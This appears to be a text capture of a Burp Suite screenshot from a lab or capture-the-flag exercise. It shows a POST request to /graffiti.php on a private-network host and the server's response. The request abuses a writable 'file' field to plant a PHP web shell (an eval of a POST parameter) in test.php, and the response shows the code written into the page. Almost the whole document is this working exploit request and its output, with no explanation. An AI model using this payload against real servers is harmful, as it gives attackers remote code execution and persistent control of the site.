 Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.11.128
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.11.128
10 Connection: close
11 Referer: http://192.168.11.128/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php%20eval($_POST['MYsec']);?>&file=test.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 11:56:02 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 330
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php eval($_POST['MYsec']);?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="graffiti.txt">
25 <div>
<button type="submit">
Post
</button>
</div>
26 </form>
27 1
28